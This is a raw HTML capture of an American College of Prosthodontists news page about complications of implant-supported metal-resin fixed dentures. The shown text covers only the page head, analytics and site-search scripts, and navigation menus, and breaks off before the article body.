

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.prosthodontics.org/complications-associated-with-metal-resin-fixed-complete-dentures-based-on-implant-distribution/
body_size: 9372
content:

<!DOCTYPE html>
<html>
<head id="head"><title>
	Complications Associated with Metal Resin Fixed Complete Dentures Based on Implant Distribution - News | American College of Prosthodontists
</title><meta http-equiv="content-type" content="text/html; charset=utf-8" />
<!--[if ie 7]><link rel="stylesheet" href="/cms/includes/ie7.css" type="text/css" /><![endif]-->

	<meta name="HandheldFriendly" content="True" /><meta name="MobileOptimized" content="320" /><meta name="viewport" content="width=device-width, initial-scale=1.0" />

	<script type="text/javascript" src="//use.typekit.net/gnq7fkk.js"></script>
	<script type="text/javascript">try{Typekit.load();}catch(e){}</script>
 

    <script type="text/javascript">
       /* <![CDATA[ */
        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-69458892-1']);
        _gaq.push(['_trackPageview']);

        </script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P4HGJ2G');



        (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();
     /* ]]> */
    </script>



<link rel="stylesheet" type="text/css" href="/cms/includes/css/grid.css?g=PGwA1fbMbfaX4tw%2bHAqm6DM0nQD2hZyZK4enK16pCI6IjCrKXA1rqijZ6t%2fr75CC" />
<link rel="stylesheet" type="text/css" href="/cms/includes/css/navigation.css?g=bQ3UmuYr4L8ztxlgksOtHv7Uc4BKeVkMnjHq%2b1ckUT8eDTWVFZpRgy2v%2bqdV12eS" />
<link rel="stylesheet" type="text/css" href="/cms/includes/css/rail-navigation.css?g=IG1hUXktxG461%2b2fHK5lR4DwgJH41RYq8i0FJLEkdjnuuqytLcAtBi2bAS71peVk" />
<link rel="stylesheet" type="text/css" href="/cms/includes/css/formee.css?g=i4Ro2DdhAOsS1Yi9dpHLzfmCAEjKxpT73F34%2fEmLNTR6zaHybN0dxFbRPAayW079" />
<link rel="stylesheet" type="text/css" href="/cms/includes/css/icon-fonts.css?g=KVVbwZyNguNvfzW63AoNzwWy0WF2KfsI1wZ%2fEhWXoCE%2fTNjqCcw9twWMcCcRkkL8" />
<link rel="stylesheet" type="text/css" href="/cms/includes/css/style.css?g=emzNy2L8b66uC%2bYnvpPG8K6MD2a4vsfM%2bwQb6uFTau8v%2fhq0m9j58ej5hM9nuvQv" />
<link rel="stylesheet" type="text/css" href="/cms/includes/css/hawksearch.css?g=ZJrloBy8aczC5WvqCJRcWJMPHHlFKcN%2b13HIotmOyqzgU7S5lyoVf0pExBAHogFe" />
<link rel="stylesheet" type="text/css" href="/cms/includes/css/magnific-popup.css?g=Zm2%2bZx9dk4LwOHL8eh1BDTIqH5rt19qO2%2fkYYU8PlZC5f7%2bxQqjnwL%2bGqQnVcLb2" />
<script type="text/javascript" src="/cms/includes/js/jquery-core.js?Guid=KVVbwZyNguNvfzW63AoNzwfUJL6L%2bVJvLnzih3HNKP9gkQQrwddcAYvtrwgHFl%2bJ"></script>
<script type="text/javascript" src="/cms/includes/js/plugins/jquery-plugins.js?Guid=2r8uVHn6goZoPte0Vqm52qVgbAFcqtpkc6lw8F11wESnezr%2f0H%2fdFfY7NXpR1p%2fg"></script>
<script type="text/javascript" src="/cms/includes/js/modules/jquery.magnific-popup.js?Guid=Zm2%2bZx9dk4LwOHL8eh1BDTIqH5rt19qO2%2fkYYU8PlZC5f7%2bxQqjnwL%2bGqQnVcLb2"></script>
<script type="text/javascript" src="/cms/includes/js/modules/jquery-functions.js?Guid=lyEJWrDhj0Fv2azIA1pZqSy5byOSL3WseqZdh%2b1grjpfUonAwlVY%2bmF4IAka12NI"></script>
<script type="text/javascript" src="/cms/includes/FunctionsC.js?Guid=9t6BzQ4bHJ1SlUs6aCcA%2bx7MXABceXuGc%2btCbYQc9UWyfjLBb3X2yIJn4dTL5kt2"></script>
<script type="text/javascript" src="/cms/includes/XmlHttpLookup.js?Guid=dXQCJfelL6xP291xczBGOPbPcFWiXVpIcizU2Guh48PUSIGNLFUYJUCRZ%2fMYt2EJ"></script>
<script type="text/javascript" src="/cms/includes/jquery.cycle.all.min.js?Guid=vtb87Mf5OsT5JAikm6seMcBNX7L3ZoLh4VU0DBZB%2b5h2vjOL%2biPPyIWz7QpAUppm"></script>
</head>

<body>

<form name="main" method="post" action="/complications-associated-with-metal-resin-fixed-complete-dentures-based-on-implant-distribution/" id="main">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />

</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['main'];
if (!theForm) {
    theForm = document.main;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=5uphG1WLh2uYaBdW0vDw_FVfhjilrnzusNkGX7JetXvP2MYzhq19KxzeoB4iL62VdiMQH07uHSP1wAZ3UFIYJxsGxwFX0O3L_fZCvjLZ3DU1&amp;t=638901591720898773" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
function banner_track(el,id) {el.href = '/banners.aspx?BannerId=' + id;el.mousedown = '';return true;}//]]>
</script>

<script src="/ScriptResource.axd?d=cBmmRzRcZb26jSOcX08Z5iW8y-Jse_vNL3QOBUOFa_6DcbiRQet8IGD-HJXkJtsU9807-7GhfOfX-n10FMHq3bLpgT2M_5z3dIvzOUQy2TlCaMAHHGVJ1POTfeh_d-hsyUlwOyCka_R0n0Jp71bGzvch0uHczjgu2O9OGD2EJwA1&amp;t=32e5dfca" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=qbgCt0kyjwnaQ_1s6liAl4iGwkX7-X6YyfBTMtdKcoHrafLN918zoWBWRqq8DFRXWwJ-NaAtKdO8EzBWbn_bHW63GN19oLhbqjxXTko4GX6n_gsLOo1eA_xYF_MoPZeoqZeKKx-UGNdJX-v0Q5G_q1K0Z08XFZwSZlIbGPmWYrqzlJyqL5G4XwVMlsMN37S20&amp;t=32e5dfca" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('sm', 'main', [], [], [], 90, '');
//]]>
</script>


<div class="siteContainer">
	<a name="top"></a>

    

<header class="siteHeader">
    <div class="container clearfix">

        <div class="grid_4 push_8">
            
                    <div class="headerLinks">
                        <a href="https://members.prosthodontics.org/SSO-AmericanEagle/AmericanEagleSSO-Sign-Redirect-Page.aspx">My ACP Sign In</a> | <a href="https://members.prosthodontics.org/Members/Contacts/Create_Account/New_Account.aspx" target="_blank">Create Account</a>
                    </div>
                

            <div class="menuLinkContainer">
                <div class="menuLink">
                    <span class="icon"></span>
                </div>
                <div class="t">Menu</div>
            </div>

        </div>

        <div class="grid_8 pull_4">
            <a class="sitelogo" href="/">
                <img src="/cms/images/layout/logo.png" alt="" /></a>
        </div>

    </div>

    

<div class="mainNav clearfix">
    
    

<script>
    
            (function (HawkSearch, undefined) {
        HawkSearch.BaseUrl = 'http://www.prosthodontics.org/searchproxy/';
        HawkSearch.TrackingUrl = 'http://aesearch.americaneagle.com/sites/prosthopediarwd';
        if ("https:" == document.location.protocol) {
            HawkSearch.BaseUrl = HawkSearch.BaseUrl.replace("http://", "https://");
            HawkSearch.TrackingUrl = HawkSearch.TrackingUrl.replace("http://", "https://");
        }
    }(window.HawkSearch = window.HawkSearch || {}));

    document.write(unescape("%3Cscript src='" + HawkSearch.TrackingUrl + "/includes/hawksearch.min.js?v=1.0' type='text/javascript'%3E%3C/script%3E"));
    

    HawkSearch.initAutoSuggest = function () {
        HawkSearch.suggestInit('#CT_Header__ctrl_0_ctl00_txtSearch', {
            lookupUrlPrefix: HawkSearch.TrackingUrl + '/ajax.aspx?f=GetSuggestions',
            hiddenDivName: '',
            isAutoWidth: false
        });
    };
</script>

<div id="CT_Header__ctrl_0_ctl00_pnlSiteSearch" class="siteSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;CT_Header__ctrl_0_ctl00_btnSearch&#39;)">
	
    <div class="formee">
        <div class="formee-hidden">
			<label>Search</label>
		</div>
        <input name="CT_Header$_ctrl_0$ctl00$txtSearch" type="text" maxlength="100" id="CT_Header__ctrl_0_ctl00_txtSearch" size="18" Placeholder="Search Site" />
        <input type="submit" name="CT_Header$_ctrl_0$ctl00$btnSearch" value="Search" id="CT_Header__ctrl_0_ctl00_btnSearch" class="btnSearch" />
    </div>
  

</div>

<!-- 
					<div id="CT_Header__ctrl_0_ctl00_pnlSearchOptions" class="homeSearchOptions">
	
                                                <div class="fLeft">
    <a id="CT_Header__ctrl_0_ctl00_lnkButton" href="javascript:__doPostBack(&#39;CT_Header$_ctrl_0$ctl00$lnkButton&#39;,&#39;&#39;)">Advanced Search</a> 
</div>
<div class="topSearchWrpr">
    <div id="topSearch" class="topSearch">
        <a href="" class="topsearchlink"><span>View Top Searches</span></a>
    </div>
    <div class="clear">
    </div>
    <div class="topSearchesListWrpr">
        <div class="topSearchesList">
            <ol>
                
                    <li><a href='/search/?Keywords=Dentures'><span>01.</span> Dentures</a></li>
                 
                    <li><a href='/search/?Keywords=Veneers'><span>02.</span> Veneers</a></li>
                 
                    <li><a href='/search/?Keywords=TMJ'><span>03.</span> Tmj</a></li>
                 
                    <li><a href='/search/?Keywords=Dental Implants'><span>04.</span> Dental Implants</a></li>
                 
                    <li><a href='/search/?Keywords=Dental Crowns'><span>05.</span> Dental Crowns</a></li>
                 
                    <li><a href='/search/?Keywords=Fixed Dental Bridges'><span>06.</span> Fixed Dental Bridges</a></li>
                 
                    <li><a href='/search/?Keywords=Esthetic Dentistry'><span>07.</span> Esthetic Dentistry</a></li>
                 
                    <li><a href='/search/?Keywords=Teeth Bonding'><span>08.</span> Teeth Bonding</a></li>
                 
                    <li><a href='/search/?Keywords=Porcelain Crowns'><span>09.</span> Porcelain Crowns</a></li>
                 
                    <li><a href='/search/?Keywords=Removable Partial De...'><span>10.</span> Removable Partial De...</a></li>
                 
            </ol>
        </div>
    </div>
</div>
<div class="clear">
</div>
                                        
</div>
                                        -->

	<ul class="nav">
        <li>
	        
                <ul>
		            <li id="CT_Header__ctrl_0_rptNav_ctl00_liItem" class="firstnavitemli">
			             <a href="/members/" id="CT_Header__ctrl_0_rptNav_ctl00_lnkLink1" class="firstnavitema">My ACP</a>
			             
			             
<ul>

<li>
    <a href="/members/" id="CT_Header__ctrl_0_rptNav_ctl00_ccSubNav_rptSubNav_ctl01_lnk" style="">Members Home</a>
    
</li>

<li>
    <a href="https://members.prosthodontics.org/Members/Contacts/ContactLayouts/AccountPage.aspx" id="CT_Header__ctrl_0_rptNav_ctl00_ccSubNav_rptSubNav_ctl02_lnk" style="">My Profile</a>
    
</li>

<li>
    <a href="https://members.prosthodontics.org/Members/Contacts/Dues_Renewal.aspx" id="CT_Header__ctrl_0_rptNav_ctl00_ccSubNav_rptSubNav_ctl03_lnk" style="">Renew Membership</a>
    
</li>

<li>
    <a href="https://members.prosthodontics.org/Members/Contacts/ContactLayouts/AccountPage.aspx?ProfileTabs=Payment%20History" id="CT_Header__ctrl_0_rptNav_ctl00_ccSubNav_rptSubNav_ctl04_lnk" style="">Payment History</a>
    
</li>

<li>
    <a href="/members/wednesday-wake-up-call/" id="CT_Header__ctrl_0_rptNav_ctl00_ccSubNav_rptSubNav_ctl05_lnk" style="">Wednesday Wake-up Call</a>
    
</li>

<li>
    <a href="/members/governance/" id="CT_Header__ctrl_0_rptNav_ctl00_ccSubNav_rptSubNav_ctl06_lnk" style="">Governance</a>
    
</li>

<li>
    <a href="https://members.prosthodontics.org/Members/Contacts/ContactLayouts/AccountPage.aspx?ProfileTabs=Change%20Your%20Password" id="CT_Header__ctrl_0_rptNav_ctl00_ccSubNav_rptSubNav_ctl07_lnk" style="">Change Password</a>
    
</li>
 
<!-- 
<li class="dropText">
	<div class="divider"></div>
	
</li>
-->
</ul>


<input type="hidden" name="CT_Header$_ctrl_0$rptNav$ctl00$ccSubNav$hdn" id="CT_Header__ctrl_0_rptNav_ctl00_ccSubNav_hdn" value="98" />
		            </li>
                </ul>
	        
                <ul>
		            <li id="CT_Header__ctrl_0_rptNav_ctl01_liItem">
			             <a href="/about-acp/" id="CT_Header__ctrl_0_rptNav_ctl01_lnkLink1">About ACP</a>
			             
			             
<ul>

<li>
    <a href="/about-acp/" id="CT_Header__ctrl_0_rptNav_ctl01_ccSubNav_rptSubNav_ctl01_lnk" style="">Mission & Vision</a>
    
</li>

<li>
    <a href="/about-acp/acp-board-of-directors/" id="CT_Header__ctrl_0_rptNav_ctl01_ccSubNav_rptSubNav_ctl02_lnk" style="">Board of Directors</a>
    
</li>

<li>
    <a href="/about-acp/acp-staff/" id="CT_Header__ctrl_0_rptNav_ctl01_ccSubNav_rptSubNav_ctl03_lnk" style="">Staff</a>
    
</li>

<li>
    <a href="/about-acp/regions--sections/" id="CT_Header__ctrl_0_rptNav_ctl01_ccSubNav_rptSubNav_ctl04_lnk" style="">Regions & Sections</a>
    
</li>

<li>
    <a href="https://members.prosthodontics.org/Members/Committees-Task-Forces.aspx" id="CT_Header__ctrl_0_rptNav_ctl01_ccSubNav_rptSubNav_ctl05_lnk" style="">Committees & Task Forces</a>
    
</li>

<li>
    <a href="/about-acp/national-advocacy-representation/" id="CT_Header__ctrl_0_rptNav_ctl01_ccSubNav_rptSubNav_ctl06_lnk" style="">National Advocacy Representation</a>
    
</li>

<li>
    <a href="/about-acp/acp-position-statements/" id="CT_Header__ctrl_0_rptNav_ctl01_ccSubNav_rptSubNav_ctl07_lnk" style="">Position Statements</a>
    
</li>

<li>
    <a href="/about-acp/the-formative-years/" id="CT_Header__ctrl_0_rptNav_ctl01_ccSubNav_rptSubNav_ctl08_lnk" style="">History of the College</a>
    
</li>

<li>
    <a href="/about-acp/sponsorship-advertising/" id="CT_Header__ctrl_0_rptNav_ctl01_ccSubNav_rptSubNav_ctl09_lnk" style="">Sponsorship & Advertising</a>
    
</li>

<li>
    <a href="/about-acp/prosthodontic-forum/" id="CT_Header__ctrl_0_rptNav_ctl01_ccSubNav_rptSubNav_ctl10_lnk" style="">Prosthodontic Forum</a>
    
</li>
 
<!-- 
<li class="dropText">
	<div class="divider"></div>
	
</li>
-->
</ul>


<input type="hidden" name="CT_Header$_ctrl_0$rptNav$ctl01$ccSubNav$hdn" id="CT_Header__ctrl_0_rptNav_ctl01_ccSubNav_hdn" value="20" />
		            </li>
                </ul>
	        
                <ul>
		            <li id="CT_Header__ctrl_0_rptNav_ctl02_liItem">
			             <a href="/acp-education-foundation/" id="CT_Header__ctrl_0_rptNav_ctl02_lnkLink1">ACP Education Foundation</a>
			             
			             
<ul>

<li>
    <a href="/acp-education-foundation/" id="CT_Header__ctrl_0_rptNav_ctl02_ccSubNav_rptSubNav_ctl01_lnk" style="">Mission & Vision</a>
    
</li>

<li>
    <a href="/acp-education-foundation/acpef-board-of-directors/" id="CT_Header__ctrl_0_rptNav_ctl02_ccSubNav_rptSubNav_ctl02_lnk" style="">Board of Directors</a>
    
</li>

<li>
    <a href="/acp-education-foundation/grants-awards/" id="CT_Header__ctrl_0_rptNav_ctl02_ccSubNav_rptSubNav_ctl03_lnk" style="">Research Grants & Awards</a>
    
</li>

<li>
    <a href="/acp-education-foundation/your-donations-at-work/" id="CT_Header__ctrl_0_rptNav_ctl02_ccSubNav_rptSubNav_ctl04_lnk" style="">Your Donations at Work</a>
    
</li>

<li>
    <a href="/acp-education-foundation/corporate-supporters/" id="CT_Header__ctrl_0_rptNav_ctl02_ccSubNav_rptSubNav_ctl05_lnk" style="">Corporate Supporters</a>
    
</li>

<li>
    <a href="/acp-education-foundation/individual-supporters/" id="CT_Header__ctrl_0_rptNav_ctl02_ccSubNav_rptSubNav_ctl06_lnk" style="">Individual Supporters</a>
    
</li>

<li>
    <a href="https://members.prosthodontics.org/FOUNDATION" id="CT_Header__ctrl_0_rptNav_ctl02_ccSubNav_rptSubNav_ctl07_lnk" style="">Make a Donation</a>
    
</li>
 
<!-- 
<li class="dropText">
	<div class="divider"></div>
	
</li>
-->
</ul>


<input type="hidden" name="CT_Header$_ctrl_0$rptNav$ctl02$ccSubNav$hdn" id="CT_Header__ctrl_0_rptNav_ctl02_ccSubNav_hdn" value="89" />
		            </li>
                </ul>
	        
                <ul>
		            <li id="CT_Header__ctrl_0_rptNav_ctl03_liItem">
			             <a href="/members/connect/" id="CT_Header__ctrl_0_rptNav_ctl03_lnkLink1">Networking</a>
			             
			             
<ul>

<li>
    <a href="/find-a-colleague/" id="CT_Header__ctrl_0_rptNav_ctl03_ccSubNav_rptSubNav_ctl01_lnk" style="">Find a Colleague</a>
    
</li>

<li>
    <a href="/find-a-dental-technician/" id="CT_Header__ctrl_0_rptNav_ctl03_ccSubNav_rptSubNav_ctl02_lnk" style="">Find a Dental Tech</a>
    
</li>

<li>
    <a href="/members/communities/" id="CT_Header__ctrl_0_rptNav_ctl03_ccSubNav_rptSubNav_ctl03_lnk" style="">ACP Communities</a>
    
</li>

<li>
    <a href="https://www.facebook.com/ACProsthodontists/" id="CT_Header__ctrl_0_rptNav_ctl03_ccSubNav_rptSubNav_ctl04_lnk" style="" target="_blank">Facebook</a>
    
</li>

<li>
    <a href="https://www.instagram.com/acprosthodontists/" id="CT_Header__ctrl_0_rptNav_ctl03_ccSubNav_rptSubNav_ctl05_lnk" style="" target="_blank">Instagram</a>
    
</li>

<li>
    <a href="https://www.linkedin.com/company/american-college-of-prosthodontists/" id="CT_Header__ctrl_0_rptNav_ctl03_ccSubNav_rptSubNav_ctl06_lnk" style="" target="_blank">LinkedIn</a>
    
</li>
 
<!-- 
<li class="dropText">
	<div class="divider"></div>
	
</li>
-->
</ul>


<input type="hidden" name="CT_Header$_ctrl_0$rptNav$ctl03$ccSubNav$hdn" id="CT_Header__ctrl_0_rptNav_ctl03_ccSubNav_hdn" value="34" />
		            </li>
                </ul>
	        
                <ul>
		            <li id="CT_Header__ctrl_0_rptNav_ctl04_liItem">
			             <a href="/membership/how-we-serve/" id="CT_Header__ctrl_0_rptNav_ctl04_lnkLink1">Membership</a>
			             
			             
<ul>

<li>
    <a href="/membership/membership-categories/" id="CT_Header__ctrl_0_rptNav_ctl04_ccSubNav_rptSubNav_ctl01_lnk" style="">Join the College</a>
    
</li>

<li>
    <a href="/membership/how-we-serve/" id="CT_Header__ctrl_0_rptNav_ctl04_ccSubNav_rptSubNav_ctl02_lnk" style="">Membership Benefits</a>
    
</li>

<li>
    <a href="/membership/welcome-new-members/" id="CT_Header__ctrl_0_rptNav_ctl04_ccSubNav_rptSubNav_ctl03_lnk" style="">Welcome New Members</a>
    
</li>

<li>
    <a href="/membership/awards/" id="CT_Header__ctrl_0_rptNav_ctl04_ccSubNav_rptSubNav_ctl04_lnk" style="">Awards of Distinction</a>
    
</li>

<li>
    <a href="/membership/in-memoriam/" id="CT_Header__ctrl_0_rptNav_ctl04_ccSubNav_rptSubNav_ctl05_lnk" style="">In Memoriam</a>
    
</li>

<li>
    <a href="/contact/" id="CT_Header__ctrl_0_rptNav_ctl04_ccSubNav_rptSubNav_ctl06_lnk" style="">Contact Us</a>
    
</li>
 
<!-- 
<li class="dropText">
	<div class="divider"></div>
	
</li>
-->
</ul>


<input type="hidden" name="CT_Header$_ctrl_0$rptNav$ctl04$ccSubNav$hdn" id="CT_Header__ctrl_0_rptNav_ctl04_ccSubNav_hdn" value="201" />
		            </li>
                </ul>
	        
                <ul>
		            <li id="CT_Header__ctrl_0_rptNav_ctl05_liItem">
			             <a href="https://www.prosthodontics.org/continuing-education/2025-annual-session/" id="CT_Header__ctrl_0_rptNav_ctl05_lnkLink1">Continuing Education</a>
			             
			             
<ul>

<li>
    <a href="https://www.prosthodontics.org/continuing-education/2025-annual-session/" id="CT_Header__ctrl_0_rptNav_ctl05_ccSubNav_rptSubNav_ctl01_lnk" style="">2025 Annual Session</a>
    
</li>

<li>
    <a href="/continuing-education/2025-digital-dentistry-symposium/" id="CT_Header__ctrl_0_rptNav_ctl05_ccSubNav_rptSubNav_ctl02_lnk" style="">Digital Dentistry Symposium</a>
    
</li>

<li>
    <a href="/continuing-education/2025-acp-prosthodontic-webinars/" id="CT_Header__ctrl_0_rptNav_ctl05_ccSubNav_rptSubNav_ctl03_lnk" style="">ACP Prosthodontic Webinars</a>
    
</li>

<li>
    <a href="/continuing-education/educators-conference/" id="CT_Header__ctrl_0_rptNav_ctl05_ccSubNav_rptSubNav_ctl04_lnk" style="">Educators Conference</a>
    
</li>

<li>
    <a href="/continuing-education/board-preparation-course/" id="CT_Header__ctrl_0_rptNav_ctl05_ccSubNav_rptSubNav_ctl05_lnk" style="">Board Prep Course</a>
    
</li>

<li>
    <a href="/continuing-education/annual-sessions/" id="CT_Header__ctrl_0_rptNav_ctl05_ccSubNav_rptSubNav_ctl06_lnk" style="">Future Annual Sessions</a>
    
</li>

<li>
    <a href="/continuing-education/continuing-education-credits/" id="CT_Header__ctrl_0_rptNav_ctl05_ccSubNav_rptSubNav_ctl07_lnk" style="">CE Credits</a>
    
</li>

<li>
    <a href="https://www.prosthodontics.org/anywhere/" id="CT_Header__ctrl_0_rptNav_ctl05_ccSubNav_rptSubNav_ctl08_lnk" style="">ACP Anywhere</a>
    
</li>
 
<!-- 
<li class="dropText">
	<div class="divider"></div>
	
</li>
-->
</ul>


<input type="hidden" name="CT_Header$_ctrl_0$rptNav$ctl05$ccSubNav$hdn" id="CT_Header__ctrl_0_rptNav_ctl05_ccSubNav_hdn" value="191" />
		            </li>
                </ul>
	        
                <ul>
		            <li id="CT_Header__ctrl_0_rptNav_ctl06_liItem">
			             <a href="/acp-publications/journal-of-prosthodontics/" id="CT_Header__ctrl_0_rptNav_ctl06_lnkLink1">ACP Publications</a>
			             
			             
<ul>

<li>
    <a href="/acp-publications/journal-of-prosthodontics/" id="CT_Header__ctrl_0_rptNav_ctl06_ccSubNav_rptSubNav_ctl01_lnk" style="">Journal of Prosthodontics</a>
    
</li>

<li>
    <a href="/acp-publications/acp-messenger/" id="CT_Header__ctrl_0_rptNav_ctl06_ccSubNav_rptSubNav_ctl02_lnk" style="">ACP Messenger</a>
    
</li>

<li>
    <a href="/acp-publications/parameters-of-care/" id="CT_Header__ctrl_0_rptNav_ctl06_ccSubNav_rptSubNav_ctl03_lnk" style="">Parameters of Care</a>
    
</li>

<li>
    <a href="/acp-publications/survey-of-prosthodontists/" id="CT_Header__ctrl_0_rptNav_ctl06_ccSubNav_rptSubNav_ctl04_lnk" style="">Survey of Prosthodontists</a>
    
</li>

<li>
    <a href="/acp-publications/transforming-lives/" id="CT_Header__ctrl_0_rptNav_ctl06_ccSubNav_rptSubNav_ctl05_lnk" style="">Transforming Lives</a>
    
</li>

<li>
    <a href="/acp-publications/annual-reports/" id="CT_Header__ctrl_0_rptNav_ctl06_ccSubNav_rptSubNav_ctl06_lnk" style="">Annual Reports</a>
    
</li>

<li>
    <a href="/acp-publications/fundamentals-of-occlusion/" id="CT_Header__ctrl_0_rptNav_ctl06_ccSubNav_rptSubNav_ctl07_lnk" style="">Fundamentals of Occlusion</a>
    
</li>

<li>
    <a href="/acp-publications/women-in-prosthodontics/" id="CT_Header__ctrl_0_rptNav_ctl06_ccSubNav_rptSubNav_ctl08_lnk" style="">Women in Prosthodontics</a>
    
</li>

<li>
    <a href="https://www.prosthodontics.org//branemark/" id="CT_Header__ctrl_0_rptNav_ctl06_ccSubNav_rptSubNav_ctl09_lnk" style="">P-I Brånemark Archive</a>
    
</li>

<li>
    <a href="/digital/" id="CT_Header__ctrl_0_rptNav_ctl06_ccSubNav_rptSubNav_ctl10_lnk" style="">Digital Dentistry Resources</a>
    
</li>
 
<!-- 
<li class="dropText">
	<div class="divider"></div>
	
</li>
-->
</ul>


<input type="hidden" name="CT_Header$_ctrl_0$rptNav$ctl06$ccSubNav$hdn" id="CT_Header__ctrl_0_rptNav_ctl06_ccSubNav_hdn" value="195" />
		            </li>
                </ul>
	        
                <ul>
		            <li id="CT_Header__ctrl_0_rptNav_ctl07_liItem">
			             <a href="/practice-resources/practice-management/" id="CT_Header__ctrl_0_rptNav_ctl07_lnkLink1">Practice Resources</a>
			             
			             
<ul>

<li>
    <a href="/practice-resources/practice-management/" id="CT_Header__ctrl_0_rptNav_ctl07_ccSubNav_rptSubNav_ctl01_lnk" style="">Practice Management</a>
    
</li>

<li>
    <a href="/pr/" id="CT_Header__ctrl_0_rptNav_ctl07_ccSubNav_rptSubNav_ctl02_lnk" style="">Public Relations</a>
    
</li>

<li>
    <a href="/members/affinity-programs/" id="CT_Header__ctrl_0_rptNav_ctl07_ccSubNav_rptSubNav_ctl03_lnk" style="">Affinity Programs</a>
    
</li>

<li>
    <a href="https://members.prosthodontics.org/Members/Members/Classified-Ads.aspx" id="CT_Header__ctrl_0_rptNav_ctl07_ccSubNav_rptSubNav_ctl04_lnk" style="">Classified Ads</a>
    
</li>

<li>
    <a href="https://members.prosthodontics.org/Members/Members/Store/StoreLayouts/Shop_ACP_Products.aspx" id="CT_Header__ctrl_0_rptNav_ctl07_ccSubNav_rptSubNav_ctl05_lnk" style="">Shop ACP Products</a>
    
</li>
 
<!-- 
<li class="dropText">
	<div class="divider"></div>
	
</li>
-->
</ul>


<input type="hidden" name="CT_Header$_ctrl_0$rptNav$ctl07$ccSubNav$hdn" id="CT_Header__ctrl_0_rptNav_ctl07_ccSubNav_hdn" value="142" />
		            </li>
                </ul>
	        
                <ul>
		            <li id="CT_Header__ctrl_0_rptNav_ctl08_liItem" class="on">
			             <a href="/news/" id="CT_Header__ctrl_0_rptNav_ctl08_lnkLink1">News & Events</a>
			             
			             
<ul>

<li>
    <a href="/news/" id="CT_Header__ctrl_0_rptNav_ctl08_ccSubNav_rptSubNav_ctl01_lnk" style="">ACP News</a>
    
</li>

<li>
    <a href="/media/" id="CT_Header__ctrl_0_rptNav_ctl08_ccSubNav_rptSubNav_ctl02_lnk" style="">Press Releases</a>
    
</li>

<li>
    <a href="/events/" id="CT_Header__ctrl_0_rptNav_ctl08_ccSubNav_rptSubNav_ctl03_lnk" style="">Events</a>
    
</li>

<li>
    <a href="/npaw/" id="CT_Header__ctrl_0_rptNav_ctl08_ccSubNav_rptSubNav_ctl04_lnk" style="">National Prosthodontics Awareness Week</a>
    
</li>
 
<!-- 
<li class="dropText">
	<div class="divider"></div>
	
</li>
-->
</ul>


